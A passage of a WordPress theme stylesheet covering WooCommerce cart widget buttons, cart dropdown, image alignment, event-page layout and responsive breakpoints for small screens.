  border: 0;
  transition: color .3s ease, border .3s ease, background .3s ease;
  padding: .5em 1em;
  border: none;
  background: #F5F5F6;
  color: #70707c;
  padding: 0.5em 1em;
  box-shadow: none;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.button span {
  display: inline-block;
  font-size: 1em;
  line-height: 1.15;
  padding: 0 .4em;
  margin: 0 0;
  vertical-align: baseline;
  transition: color .3s ease;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.button span.icon {
  font-size: 100%;
  line-height: inherit;
  vertical-align: baseline !important;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.button span.icon.shortcode.inverted-colors {
  font-size: 100%;
  box-shadow: 0 1px 1px rgba(0,0,0,0.1) inset, 0 1px 1px rgba(255,255,255,0.2);
  text-shadow: 0 1px 0 rgba(0,0,0,0.5);
}
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.button span.icon:first-child {
  margin-right: 0;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.button span.icon:last-child {
  margin-left: 0;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.button span.btext {
  font-weight: normal;
  position: relative;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.button:hover,
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.button:hover span {
  text-decoration: none;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.button.button-filled-small {
  box-shadow: 0px 3px 0px 0px #EAEAEA;
  padding: 0.2em 1em;
  border-radius: 1.5em;
  font-weight: normal;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.button.button-border {
  padding: 0.2em 1em;
  border-radius: 1.5em;
  background: transparent;
  box-shadow: none;
  font-style: normal;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.button span {
  color: #70707c;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.button.button-border {
  border: 2px solid #F5F5F6;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.button.button-border span {
  color: #F5F5F6;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.button:hover,
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.button:focus,
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.button:active {
  background: #0e71b8;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.button:hover,
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.button:hover span,
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.button:focus,
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.button:focus span,
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.button:active,
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.button:active span {
  color: #cae7fb;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.button.button-border:hover,
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.button.button-border:hover span {
  border-color: #0e71b8;
  color: #ffffff;
  background: #0e71b8;
  transition: color 0.3s;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout {
  font-size: 14px;
  font-weight: normal;
  display: inline-block;
  text-align: center;
  cursor: pointer;
  overflow: hidden;
  position: relative;
  z-index: 0;
  vertical-align: middle;
  -moz-user-select: none;
  -webkit-user-select: none;
  user-select: none;
  text-decoration: none;
  text-shadow: none;
  border-radius: 1.5em;
  border: 0;
  transition: color .3s ease, border .3s ease, background .3s ease;
  padding: .5em 1em;
  border: none;
  background: #0e71b8;
  color: #cae7fb;
  padding: 0.5em 1em;
  box-shadow: none;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout span {
  display: inline-block;
  font-size: 1em;
  line-height: 1.15;
  padding: 0 .4em;
  margin: 0 0;
  vertical-align: baseline;
  transition: color .3s ease;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout span.icon {
  font-size: 100%;
  line-height: inherit;
  vertical-align: baseline !important;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout span.icon.shortcode.inverted-colors {
  font-size: 100%;
  box-shadow: 0 1px 1px rgba(0,0,0,0.1) inset, 0 1px 1px rgba(255,255,255,0.2);
  text-shadow: 0 1px 0 rgba(0,0,0,0.5);
}
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout span.icon:first-child {
  margin-right: 0;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout span.icon:last-child {
  margin-left: 0;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout span.btext {
  font-weight: normal;
  position: relative;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout:hover,
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout:hover span {
  text-decoration: none;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout.button-filled-small {
  box-shadow: 0px 3px 0px 0px #EAEAEA;
  padding: 0.2em 1em;
  border-radius: 1.5em;
  font-weight: normal;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout.button-border {
  padding: 0.2em 1em;
  border-radius: 1.5em;
  background: transparent;
  box-shadow: none;
  font-style: normal;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout span {
  color: #cae7fb;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout.button-border {
  border: 2px solid #0e71b8;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout.button-border span {
  color: #0e71b8;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout:hover,
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout:focus,
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout:active {
  background: #2daae1;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout:hover,
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout:hover span,
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout:focus,
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout:focus span,
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout:active,
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout:active span {
  color: #ffffff;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout.button-border:hover,
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout.button-border:hover span {
  border-color: #2daae1;
  color: #ffffff;
  background: #2daae1;
  transition: color 0.3s;
}
.woocommerce-page #review_form #respond p {
  margin: 0 0 10px;
}
.vamtam-cart-dropdown-link {
  position: relative;
  display: block;
  margin-top: -1px;
  margin-left: 2px;
  padding: 4px 0 4px 8px;
  width: 40px;
  height: 43px;
  background: transparent;
  color: #04345e;
  text-align: center;
  font-size: 35px;
  line-height: 40px;
  cursor: pointer;
  transition: color .4s;
}
body.sticky-header-type-over.sticky-header.wpv-not-scrolled .vamtam-cart-dropdown-link,
body.sticky-header-type-half-over.sticky-header.wpv-not-scrolled .layout-standard .vamtam-cart-dropdown-link {
  color: #ffffff;
}
.vamtam-cart-dropdown-link .products {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: absolute;
  top: 5px;
  right: 0px;
  z-index: 1;
  display: block;
  padding: 5px;
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #2daae1;
  color: #04345e;
  text-align: center;
  font-style: normal;
  font-size: 10px;
  font-family: "Droid Sans";
  line-height: 1;
}
.vamtam-cart-dropdown-link .products.cart-empty {
  background: #F5F5F6;
  color: #70707c;
}
.vamtam-cart-dropdown-link .icon {
  position: relative;
  top: 5px;
  float: left;
  font-size: 21px;
}
.vamtam-cart-dropdown-link:hover {
  text-decoration: none;
}
.fixed-header-box .cart-dropdown {
  display: table-cell;
  min-width: 50px;
  vertical-align: middle;
}
.fixed-header-box .cart-dropdown.hidden {
  display: none;
}
.fixed-header-box .cart-dropdown:hover .vamtam-cart-dropdown-link {
  z-index: 9999;
}
.fixed-header-box .cart-dropdown:not(:last-child) .cart-dropdown-inner {
  width: 62px;
}
.fixed-header-box .cart-dropdown:not(:last-child) .vamtam-cart-dropdown-link {
  padding-right: 5px;
  padding-left: 15px;
}
.fixed-header-box .cart-dropdown:not(:last-child) .vamtam-cart-dropdown-link .products {
  right: 5px;
}
.fixed-header-box .cart-dropdown:not(:last-child) .widget {
  width: 262px;
}
.fixed-header-box .cart-dropdown .cart-dropdown-inner {
  width: 50px;
  height: 50px;
}
.fixed-header-box .cart-dropdown .widget {
  position: absolute;
  display: none;
  margin-left: -230px;
  padding: 15px;
  width: 250px;
  background-color: #ffffff;
  box-shadow: 0 2px 4px 2px rgba(0,0,0,0.09);
}
.fixed-header-box .cart-dropdown .widget img {
  box-shadow: none;
}
.contact_info_wrap,
.flickr_wrap,
.portfolios,
.price-outer-wrapper,
.services,
.slogan,
.team-member,
.toggle,
.unapproved,
.wpv-tabs {
  padding-top: 15px;
  padding-bottom: 15px;
}
.loop-wrapper.page-content {
  padding-top: 0;
  padding-bottom: 0;
}
blockquote {
  margin-bottom: 30px;
}
.page-content > .frame > .google_map,
.page-content > .row > .grid-1-1 > .frame > .google_map {
  margin: 0 -60px;
}
.wpv-grid > .linkarea,
.wpv-grid > .services.has-more {
  margin-left: -15px;
  margin-right: -15px;
}
.alignnone {
  float: none !important;
}
.textcenter {
  text-align: center;
}
.alignright {
  float: right;
  margin: 1em 0 1em 1.5em;
}
.alignleft {
  float: left;
  margin: 1em 1.5em 1em 0;
}
.aligncenter {
  display: block;
  margin: 1em auto;
}
a img.alignright {
  float: right;
  margin: 0 0 20px 25px;
}
a img.alignnone {
  margin: 0px;
}
a img.alignleft {
  float: left;
  margin: 0 25px 20px 0;
}
a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
img.alignleft {
  margin: 0 25px 20px 0;
}
.wp-caption.alignleft {
  margin: 5px 10px 5px 0;
}
img.alignright {
  margin: 0 0 20px 25px;
}
.wp-caption.alignright {
  margin: 5px 0 5px 10px;
}
img.aligncenter {
  margin: 20px auto;
}
img.alignnone {
  margin: 5px 0;
}
.wp-caption {
  max-width: 100%;
}
.wp-caption.alignleft {
  margin: 5px 10px 5px 0;
}
.wp-caption.alignright {
  margin: 5px 0 5px 10px;
}
.wp-caption .wp-caption-text,
.entry-caption,
.gallery-caption {
  margin-top: 0;
  font: italic 13px/18px Droid Sans;
  color: #898989;
}
.wp-smiley,
.wp-smiley * {
  border: 0px !important;
}
.sticky,
.gallery-caption,
.bypostauthor {
  outline: none;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
  line-height: 2;
  width: 100%;
}
caption,
th,
td {
  font-weight: normal;
  text-align: left;
}
caption {
  font-size: 16px;
  margin: 20px 0;
}
th {
  font-weight: bold;
  text-transform: uppercase;
}
td {
  border-bottom: 1px solid #ededed;
  padding: 6px 10px 6px 0;
}
dl {
  margin: 0 20px;
}
dl.gallery-item {
  margin: 0;
  padding: 0 20px;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
dl.gallery-item img {
  display: inline-block;
}
dt {
  font-weight: bold;
}
dd {
  margin: 0 0 10px;
}
address {
  font-style: italic;
  margin: 0 0 24px;
}
var,
cite {
  font-style: italic;
}
@media (min-width: 959px) {
  header.main-header {
    overflow: visible;
  }
  .top-nav > .top-nav-inner > .row > .row {
    display: table;
  }
  .top-nav > .top-nav-inner > .row > .row > .grid-1-2 {
    display: table-cell;
    float: none;
    width: 100%;
    vertical-align: middle;
  }
  #sub-header {
    position: relative;
    z-index: 2;
  }
  #sub-header header.page-header {
    padding: 0 60px;
  }
  .loop-wrapper.news > .grid-1-4:nth-child(4n+1),
  .loop-wrapper.news > .grid-1-3:nth-child(3n+1),
  .loop-wrapper.news > .grid-1-2:nth-child(2n+1),
  .portfolios > ul > .grid-1-4:nth-child(4n+1),
  .portfolios > ul > .grid-1-3:nth-child(3n+1),
  .portfolios > ul > .grid-1-2:nth-child(2n+1) {
    clear: both;
  }
  .wpv-grid.left-border:before {
    position: absolute;
    top: 40px;
    bottom: 20px;
    left: 0;
    width: 1px;
    content: "";
  }
  .wpv-grid.has-more-button,
  .wpv-grid.has-more-button.grid-1-1,
  .wpv-grid.has-more-button.extended.grid-1-1 {
    position: relative;
    padding-right: 77px;
  }
  .wpv-grid.has-more-button .column-read-more-btn {
    position: absolute;
    top: 50%;
    right: 0;
    z-index: 44444444444;
    margin-top: -28px;
    padding: 20px 20px 20px 10px;
    background: #ffffff;
    box-shadow: 0 1px 1px #e3e3e3;
    color: #1d70b8;
    text-align: center;
    font-size: 16px;
  }
  .wpv-grid.has-more-button .column-read-more-btn:hover {
    color: #4D4E53;
  }
  .page-header.has-buttons .page-header-content {
    display: table;
  }
  .page-header.has-buttons .page-header-content > h1,
  .page-header.has-buttons .page-header-content > .post-siblings {
    display: table-cell;
    vertical-align: bottom;
  }
  #tribe-events-content.tribe-events-single,
  .tribe-filters-closed  #tribe-events-content.tribe-events-single {
    float: left;
    width: calc(100% - 340px);
  }
  .wpv-tribe-single-media.no-image {
    padding: 40px 0;
  }
  .wpv-tribe-single-media.no-image .wpv-single-event-schedule {
    width: auto;
    display: table;
    height: 144px;
  }
  .wpv-tribe-single-media.no-image .wpv-single-event-schedule .wpv-single-event-schedule-block {
    display: table-cell;
    border-bottom: 0;
    border-right: 1px solid #dadade;
    vertical-align: middle;
  }
  .wpv-tribe-single-media.no-image .wpv-single-event-schedule .wpv-single-event-schedule-block:last-child {
    border-right: 0;
  }
  .wpv-tribe-single-media.no-image .wpv-single-event-schedule .wpv-single-event-schedule-block.address .time {
    border-bottom: 1px solid #dadade;
    margin: 0 -15px 15px -15px;
    padding: 0 15px 15px 15px;
    color: #0e71b8;
    font-weight: bold;
  }
  .wpv-tribe-single-media.no-image + div .wpv-tribe-events-meta {
    margin-top: -184px;
  }
  body.layout-right-only .wpv-tribe-single-media.no-image + div .wpv-tribe-events-meta,
  body.layout-left-right .wpv-tribe-single-media.no-image + div .wpv-tribe-events-meta {
    margin-top: 0;
  }
  .wpv-tribe-events-meta {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: right;
    margin-top: -66px;
    padding: 30px;
    width: 320px;
    border-radius: 5px;
    background: #ffffff;
  }
  body.layout-right-only .wpv-tribe-events-meta,
  body.layout-left-right .wpv-tribe-events-meta {
    margin-top: 0;
  }
  .wpv-tribe-events-meta .tribe-events-meta-group:first-child .tribe-events-single-section-title {
    display: block;
    margin: 0;
    padding-bottom: 10px;
    border-bottom: 1px solid #dadade;
    line-height: 1;
    font-size: 25px;
    margin-bottom: 35px;
  }
  .wpv-tribe-events-meta .tribe-events-meta-group .tribe-events-single-section-title {
    display: none;
  }
  .wpv-tribe-events-meta .tribe-events-meta-group dl {
    margin: 0;
  }
  .wpv-tribe-events-meta .tribe-events-meta-group dl dt {
    clear: both;
    width: 110px;
    padding-right: 10px;
    float: left;
  }
  .wpv-tribe-events-meta .tribe-events-meta-group dl dd {
    width: 140px;
    float: right;
  }
  .wpv-tribe-events-meta .tribe-events-meta-group dl dt,
  .wpv-tribe-events-meta .tribe-events-meta-group dl dd {
    font-size: 12px;
  }
  .move-into-slider {
    margin-top: -136px;
    z-index: 10;
  }
  .move-into-slider .wpv-tabs {
    padding-top: 0;
    margin: 0 -20px;
  }
}
@media (min-width: 959px) and (max-width: 1280px) {
  .responsive-layout #ss-teaser,
  .responsive-layout #style-switcher,
  .responsive-layout #feedback-wrapper {
    display: none !important;
    height: 0 !important;
    width: 0 !important;
    right: auto !important;
    left: -10000px !important;
  }
  .responsive-layout .loop-wrapper.news > .grid-1-4,
  .responsive-layout .portfolios > ul > .grid-1-4 {
    width: 33.333333333333%;
  }
  .responsive-layout .loop-wrapper.news > .grid-1-4:nth-child(3n+1),
  .responsive-layout .portfolios > ul > .grid-1-4:nth-child(3n+1) {
    clear: both;
  }
  .responsive-layout .loop-wrapper.news > .grid-1-3:nth-child(3n+1),
  .responsive-layout .loop-wrapper.news > .grid-1-2:nth-child(2n+1),
  .responsive-layout .portfolios > ul > .grid-1-3:nth-child(3n+1),
  .responsive-layout .portfolios > ul > .grid-1-2:nth-child(2n+1) {
    clear: both;
  }
  .responsive-layout header.main-header {
    position: relative;
    top: 0;
    right: 0;
    left: 0;
    margin: 0;
  }
  .responsive-layout header.main-header .header-left {
    border-radius: 0;
    background-clip: padding-box;
    display: none;
  }
  .responsive-layout header.main-header #phone-num {
    display: none;
  }
  .responsive-layout header.main-header .header-right {
    display: none;
  }
  .responsive-layout header.main-header .second-row .second-row-columns {
    display: block;
  }
  .responsive-layout header.main-header .second-row .second-row-columns .header-center {
    display: block;
  }
  .responsive-layout .page-wrapper aside.left,
  .responsive-layout .page-wrapper aside.right {
    padding-left: 20px;
    padding-right: 20px;
  }
  .responsive-layout #footer-sidebars > .row .widget {
    padding-left: 20px;
    padding-right: 20px;
  }
  .responsive-layout .vamtam-booking-form .wpv-grid .wpv-grid:first-child {
    width: 100%;
  }
  .responsive-layout .vamtam-booking-form .wpv-grid .wpv-grid:last-child {
    width: 200%;
    margin-left: -100%;
    margin-top: 5px;
  }
}
@media (max-width: 958px) {
  .responsive-layout #ss-teaser,
  .responsive-layout #style-switcher,
  .responsive-layout #feedback-wrapper {
    right: auto !important;
    left: -10000px !important;
    display: none !important;
    width: 0 !important;
    height: 0 !important;
  }
  .responsive-layout.boxed .boxed-layout {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin: 0 !important;
    padding: 0 !important;
  }
  .responsive-layout .grid-1-2,
  .responsive-layout .grid-1-3,
  .responsive-layout .grid-1-4,
  .responsive-layout .grid-1-5,
  .responsive-layout .grid-1-6,
  .responsive-layout .grid-2-3,
  .responsive-layout .grid-2-5,
  .responsive-layout .grid-3-4,
  .responsive-layout .grid-3-5,
  .responsive-layout .grid-4-5,
  .responsive-layout .grid-5-6,
  .responsive-layout aside.left,
  .responsive-layout aside.right,
  .responsive-layout .left-only,
  .responsive-layout .right-only,
  .responsive-layout .left-right {
    float: none !important;
    clear: both !important;
    margin-bottom: 30px;
    width: 100% !important;
  }
  .responsive-layout .grid-1-2:last-child,
  .responsive-layout .grid-1-3:last-child,
  .responsive-layout .grid-1-4:last-child,
  .responsive-layout .grid-1-5:last-child,
  .responsive-layout .grid-1-6:last-child,
  .responsive-layout .grid-2-3:last-child,
  .responsive-layout .grid-2-5:last-child,
  .responsive-layout .grid-3-4:last-child,
  .responsive-layout .grid-3-5:last-child,
  .responsive-layout .grid-4-5:last-child,
  .responsive-layout .grid-5-6:last-child,
  .responsive-layout aside.left:last-child,
  .responsive-layout aside.right:last-child,
  .responsive-layout .left-only:last-child,
  .responsive-layout .right-only:last-child,
  .responsive-layout .left-right:last-child {
    margin-bottom: 0;
  }
  .responsive-layout .grid-1-1 {
    margin-bottom: 0;
  }
  .responsive-layout .grid-1-1:last-child {
    margin-bottom: 0;
  }
  .responsive-layout #header-sidebars aside,
  .responsive-layout #footer-sidebars aside {
    display: block !important;
    clear: both !important;
    margin: 0 0 30px 0 !important;
    width: 100% !important;
  }
  .responsive-layout #header-sidebars aside section,
  .responsive-layout #footer-sidebars aside section {
    margin: 0;
  }
  .responsive-layout #footer-sidebars aside {
    padding: 0 !important;
  }
  .responsive-layout .row {
    margin-bottom: 30px;
  }
  .responsive-layout .row:last-child {
    margin-bottom: 0;
  }
  .responsive-layout #wpadminbar {
    overflow: hidden;
    min-width: 0;
  }
  .responsive-layout aside.left,
  .responsive-layout aside.right {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-right: 0;
    margin-left: 0;
    padding: 0 60px;
  }
  .responsive-layout aside .menu-item > .sub-menu {
    display: none !important;
  }
  .responsive-layout .copyrights {
    padding: 10px 0;
  }
  .responsive-layout .copyrights,
  .responsive-layout .copyrights * {
    text-align: center !important;
  }
  .responsive-layout .copyrights img.alignleft,
  .responsive-layout .copyrights img.alignright {
    display: inline-block;
    float: none;
  }
  .responsive-layout .copyrights .wpv-grid {
    margin-bottom: 0;
  }
  .responsive-layout .price-wrapper.featured {
    margin-top: 0;
  }
  .responsive-layout .meta-header-inside {
    width: 100%;
  }
  .responsive-layout.has-ajax-portfolio.has-page-header.no-header-sidebars .page-header .limit-wrapper,
  .responsive-layout.has-ajax-portfolio.has-page-header.no-header-sidebars .page-header .page-header-content {
    min-height: 150px;
  }
  .responsive-layout.fast-slider .fast-slider-caption {
    height: auto;
  }
  .responsive-layout.fast-slider .fast-slider-navbar {
    right: auto;
    left: 0;
    width: 100%;
  }
  .responsive-layout .slogan.has-button .slogan-content,
  .responsive-layout .slogan.has-button .button-wrp {
    display: block;
  }
  .responsive-layout .slogan.has-button .button-wrp {
    padding-top: 30px;
    padding-left: 0;
  }
  .responsive-layout #sub-footer-menu li {
    display: inline-block;
    float: none;
  }
  .responsive-layout .portfolio-viewer-wrap {
    padding: 0 30px;
  }
  .responsive-layout .portfolio-viewer-wrap .content .share-btns {
    margin-bottom: 20px;
  }
  .responsive-layout .woocommerce.woocommerce-scrollable ul.products li.product {
    clear: none;
  }
  .responsive-layout.woocommerce ul.products li.product,
  .responsive-layout.woocommerce-page ul.products li.product {
    float: none;
    width: 100% !important;
  }
  .responsive-layout.woocommerce div.product span.onsale,
  .responsive-layout.woocommerce-page div.product span.onsale {
    right: 0;
  }
  .responsive-layout.woocommerce div.product div.summary,
  .responsive-layout.woocommerce div.product div.images,
  .responsive-layout.woocommerce-page div.product div.summary,
  .responsive-layout.woocommerce-page div.product div.images {
    float: none;
    width: 100%;
  }
  .responsive-layout.woocommerce div.product .woocommerce-tabs > ul.tabs li,
  .responsive-layout.woocommerce-page div.product .woocommerce-tabs > ul.tabs li {
    float: none !important;
    border: none !important;
    text-align: center;
  }
  .responsive-layout.woocommerce div.product .woocommerce-tabs > ul.tabs li:first-child,
  .responsive-layout.woocommerce-page div.product .woocommerce-tabs > ul.tabs li:first-child {
    margin-left: 0;
  }
  .responsive-layout.woocommerce table.cart,
  .responsive-layout.woocommerce-page table.cart {
    max-width: 100%;
  }
  .responsive-layout.woocommerce table.cart td.product-thumbnail,
  .responsive-layout.woocommerce table.cart td.product-price,
  .responsive-layout.woocommerce table.cart th.product-thumbnail,
  .responsive-layout.woocommerce table.cart th.product-price,
  .responsive-layout.woocommerce-page table.cart td.product-thumbnail,
  .responsive-layout.woocommerce-page table.cart td.product-price,
  .responsive-layout.woocommerce-page table.cart th.product-thumbnail,
  .responsive-layout.woocommerce-page table.cart th.product-price {
    display: none;
  }
  .responsive-layout.woocommerce table.cart td.actions,
  .responsive-layout.woocommerce-page table.cart td.actions {
    text-align: left;
  }
  .responsive-layout.woocommerce table.cart td.actions div.coupon,
  .responsive-layout.woocommerce-page table.cart td.actions div.coupon {
    margin-bottom: 1em;
  }
  .responsive-layout.woocommerce table.cart td.actions > input[type="submit"],
  .responsive-layout.woocommerce-page table.cart td.actions > input[type="submit"] {
    display: block;
    float: none !important;
    margin-bottom: 1em !important;
    margin-left: 0 !important;
  }
  .responsive-layout.woocommerce .cart-collaterals .shipping_calculator,
  .responsive-layout.woocommerce .cart-collaterals .cart_totals,
  .responsive-layout.woocommerce-page .cart-collaterals .shipping_calculator,
  .responsive-layout.woocommerce-page .cart-collaterals .cart_totals {
    float: none;
    width: 100%;
  }
  .responsive-layout.woocommerce .cart-collaterals .shipping_calculator,
  .responsive-layout.woocommerce-page .cart-collaterals .shipping_calculator {
    padding-top: 30px;
  }
  .responsive-layout.woocommerce .widget_shopping_cart .widget_shopping_cart_content .buttons a.button,
  .responsive-layout.woocommerce-page .widget_shopping_cart .widget_shopping_cart_content .buttons a.button {
    float: left;
    clear: both;
  }
  .responsive-layout.woocommerce span.onsale,
  .responsive-layout.woocommerce-page span.onsale {
    top: 10px;
    right: 10px;
    left: inherit;
  }
  .responsive-layout.woocommerce .summary form.cart,
  .responsive-layout.woocommerce .summary > div,
  .responsive-layout.woocommerce .summary .product_meta,
  .responsive-layout.woocommerce-page .summary form.cart,
  .responsive-layout.woocommerce-page .summary > div,
  .responsive-layout.woocommerce-page .summary .product_meta {
    padding-left: 0;
  }
  .responsive-layout.woocommerce .summary .share-btns,
  .responsive-layout.woocommerce-page .summary .share-btns {
    margin-left: 0;
  }
  .responsive-layout.woocommerce .summary .product_meta,
  .responsive-layout.woocommerce-page .summary .product_meta {
    margin: 0;
  }
  .responsive-layout.woocommerce .woocommerce-result-count,
  .responsive-layout.woocommerce-page .woocommerce-result-count {
    float: none;
    margin-top: 0;
  }
  .responsive-layout.woocommerce .woocommerce-ordering,
  .responsive-layout.woocommerce-page .woocommerce-ordering {
    float: none;
    margin-bottom: 40px;
  }
  .responsive-layout.ajax-portfolio-expanded .portfolio-content > .grid-4-5 {
    padding-right: 15px;
  }
  .responsive-layout.ajax-portfolio-expanded .portfolio-content > .grid-1-5 {
    position: relative;
    margin: 0 0 60px 0;
    text-align: center;
  }
  .responsive-layout.ajax-portfolio-expanded nav.sort_by_cat span.inner-wrapper a:first-child.active {
    border-top: none;
  }
  .responsive-layout.single-portfolio .portfolios > ul > li.has-description {
    margin-bottom: 30px !important;
  }
  .responsive-layout .page-content .load-more {
    margin-bottom: 30px;
  }
  .responsive-layout .page-content .load-more a {
    padding: 0;
  }
  .responsive-layout #footer-sidebars {
    overflow: hidden;
  }
  .responsive-layout #footer-sidebars .widget {
    padding: 0 30px !important;
  }
  .responsive-layout footer.main-footer {
    padding-top: 60px;
    padding-bottom: 60px;
  }
  .responsive-layout article .loop-wrapper {
    padding: 0 0 20px 0 !important;
  }
  .responsive-layout .post-article .post-media .media-inner {
    position: relative;
    display: block;
    min-height: 21px;
  }
  .responsive-layout .post-article a.single-post-format {
    display: none;
  }
  .responsive-layout #header-breadcrumbs {
    display: none;
  }
  .responsive-layout #sub-header {
    position: relative;
    z-index: 2;
  }
  .responsive-layout #sub-header header.page-header {
    padding: 0 30px;
  }
  .responsive-layout #sub-header .meta-header-inside {
    position: relative;
    padding: 0 0 30px 0;
    width: 100%;
  }
  .responsive-layout .row > .has-more-button {
    padding-right: 15px !important;
  }
  .responsive-layout .column-read-more-btn {
    display: none;
  }
  .responsive-layout #commentform .form-submit {
    float: none;
    text-align: center;
  }
  .responsive-layout .page-wrapper > div,
  .responsive-layout .page-wrapper > article,
  .responsive-layout .page-wrapper .ajax-result > div,
  .responsive-layout .page-wrapper .ajax-result > article {
    padding-right: 30px;
    padding-left: 30px;
  }
  .responsive-layout .header-middle {
    margin-bottom: 0;
  }
  .responsive-layout .header-middle .header-middle-content {
    padding-right: 30px;
    padding-left: 30px;
  }
  .responsive-layout.boxed .row > div.extended.grid-1-1 {
    margin-right: -15px;
    margin-left: -15px;
    padding-right: 30px;
    padding-left: 30px;
  }
  .responsive-layout .services.smallimage {
    margin: 0 60px;
  }
  .responsive-layout #page {
    overflow: hidden;
  }
  .responsive-layout .meta-header-inside {
    padding: 0 0 30px 0;
  }
  .responsive-layout #header-breadcrumbs {
    padding: 10px 0 0 60px;
    color: #ffffff;
    text-align: left;
  }
  .responsive-layout #header-breadcrumbs a {
    color: #1d70b8;
  }
  .responsive-layout #header-breadcrumbs:after {
    position: absolute;
    top: 34px;
    left: 60px;
    width: 70px;
    height: 1px;
    border-bottom: 1px solid #F5F5F6;
    content: "";
  }
  .responsive-layout.single-post .meta-header-inside {
    padding: 0 0 20px 0 !important;
  }
  .responsive-layout .wpv-grid.has-more-button .column-read-more-btn {
    display: none;
  }
  .responsive-layout .loop-wrapper:not(.news) .post-row-left {
    display: none;
  }
  .responsive-layout .loop-wrapper:not(.news) .post-row-center {
    padding-left: 0;
    padding-right: 0;
  }
  .responsive-layout .loop-wrapper:not(.news) .post-article .post-media {
    float: none;
    max-width: 100%;
    width: 100%;
  }
  .responsive-layout .loop-wrapper:not(.news) .post-article .post-content-outer {
    padding-left: 30px;
  }
  .responsive-layout .loop-wrapper:not(.news) .post-article .post-content-outer.single-post {
    padding-left: 0;
  }
  .responsive-layout .loop-wrapper:not(.news) .post-article .post-content-outer .post-meta div {
    border: none;
  }
  .responsive-layout .loop-wrapper:not(.news) .post-article .post-content-outer .post-meta div.blog-buttons a:after {
    display: none;
  }
  .responsive-layout .loop-wrapper:not(.news) .post-article .quote-post-format .cite {
    float: none;
    padding-bottom: 25px;
    width: auto;
    text-align: left;
  }
  .responsive-layout .loop-wrapper:not(.news) .post-article .quote-post-format .cite img {
    display: inline-block;
    margin-bottom: 0;
    padding: 0 20px 0 0;
    max-width: 85px;
    border: 0;
    vertical-align: middle;
  }
  .responsive-layout .loop-wrapper:not(.news) .post-article .quote-post-format .cite img + .quote-author {
    display: inline;
    vertical-align: middle;
  }
  .responsive-layout .loop-wrapper:not(.news) .post-article .quote-post-format .cite + .quote-text {
    padding-left: 0;
  }
  .responsive-layout .loop-wrapper:not(.news) .post-article .quote-post-format .quote-text {
    padding-bottom: 25px;
  }
  .responsive-layout .team-member {
    text-align: center;
  }
  .responsive-layout .team-member img {
    display: inline-block;
  }
  .responsive-layout .team-member .share-icons .icon {
    float: none;
  }
  .responsive-layout .wpv-tabs .ui-tabs-nav li {
    display: block;
    float: none;
    margin-left: 0 !important;
  }
  .responsive-layout .wpv-tabs.vertical {
    overflow: hidden;
    margin: 0 -30px;
  }
  .responsive-layout .wpv-tabs.vertical:before {
    display: none;
  }
  .responsive-layout .wpv-tabs.vertical .ui-tabs-nav {
    position: relative;
    padding: 0 30px !important;
    width: 100%;
  }
  .responsive-layout .wpv-tabs.vertical .ui-tabs-nav:before {
    display: none;
  }
  .responsive-layout .wpv-tabs.vertical .ui-tabs-nav li {
    width: 100%;
    text-align: center;
  }
  .responsive-layout .wpv-tabs.vertical .ui-tabs-nav li.inactive-block-title {
